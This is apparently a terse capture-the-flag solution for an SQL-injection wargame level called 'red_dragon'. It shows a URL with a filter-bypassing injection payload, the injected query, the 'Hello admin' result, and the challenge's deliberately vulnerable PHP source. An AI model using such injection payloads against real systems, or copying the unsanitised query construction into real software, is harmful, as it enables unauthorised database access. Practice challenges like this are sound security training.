 https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0a1
bw
1
query : select id from prob_red_dragon where id=''||no>#' and no= 1
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\./i', $_GET['id'])) exit("No Hack ~_~");
  if(strlen($_GET['id']) > 7) exit("too long string");
  $no = is_numeric($_GET['no']) ? $_GET['no'] : 1;
  $query = "select id from prob_red_dragon where id='{$_GET['id']}' and no={$no}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result['id']}</h2>";
  $query = "select no from prob_red_dragon where id='admin'"; // if you think challenge got wrong, look column name again
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['no'] === $_GET['no']) solve("red_dragon");
  highlight_file(__FILE__);
?>